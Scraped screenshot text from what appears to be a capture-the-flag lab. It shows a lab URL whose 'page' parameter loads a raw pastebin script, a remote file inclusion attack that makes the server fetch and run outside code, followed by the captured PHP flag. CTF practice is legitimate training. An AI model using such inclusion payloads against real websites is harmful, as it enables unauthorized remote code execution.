 wcamxwl32pue3e6mol2z7gdimv50j6zqdkgxu639-web.cybertalentslabs.com/global/?page=https://pastebin.com/raw/uhKp3Exk
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
{HackStack}
The Earth is what we all have in common
>_ Nothing
<?php
$_ENV['flag'] = "<br><center><h3 style='color:green;'>Flag{CT2020_0-0_It5_4ll_Y0ur5}";
?>